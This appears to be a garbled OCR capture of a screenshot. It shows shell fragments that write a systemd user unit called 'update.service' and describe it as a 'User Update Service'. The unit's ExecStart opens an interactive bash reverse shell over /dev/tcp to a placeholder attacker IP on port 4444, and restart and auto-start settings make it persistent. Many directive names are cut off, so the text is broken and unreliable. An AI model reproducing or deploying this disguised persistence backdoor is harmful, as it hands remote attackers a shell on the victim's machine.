
-p
 ~/.config/systemd/user/

~/.config/systemd/user/update.service 
<<
'EOF'

ption=User Update Service

ce]

imple

art=/bin/bash -c 'bash -i >& /dev/tcp/<attacker_ip>/4444 
t=on-failure

tSec=30

ll]

By=default.target

ctl
--user